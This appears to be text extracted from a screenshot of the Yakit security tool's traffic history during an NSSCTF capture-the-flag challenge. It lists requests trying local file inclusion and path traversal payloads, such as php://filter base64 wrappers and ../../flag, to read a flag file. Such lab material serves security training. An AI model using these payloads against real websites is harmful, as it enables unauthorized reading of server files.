 nssctf-本地模式
CPU 24%
127.0.0.1 43217
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Codec MITM 交互式劫持 插件仓库 Web Fuzzer Payload
进程
MITM 插件 爬虫 Total 6 Selected 0
高级配置 协议类型 全部 关键字 批量操作 清 空
序号 方法 状态码 URL 相关插件 Tags IP 响应长度 大于0 Title 操作
593 GET 200 http://node4.anna.nssctf.cn:28122/index.php?file=php://filter/convert.base64-encode/resource=flag.php - 1.14.71.254 88B -
592 GET 200 http://node4.anna.nssctf.cn:28122/index.php?file=php://filter/convert.base64-decode/resource=flag.php - 1.14.71.254 154B -
591 GET 200 http://node4.anna.nssctf.cn:28122/index.php?file=flag.php - 1.14.71.254 0 -
590 GET 200 http://node4.anna.nssctf.cn:28122/index.php?file=../../flag - 1.14.71.254 325B -
589 GET 200 http://node4.anna.nssctf.cn:28122/index.php?file=../flag - 1.14.71.254 319B -
588 GET 200 http://node4.anna.nssctf.cn:28122/index.php?file=flag - 1.14.71.254 313B -
暂无更多数据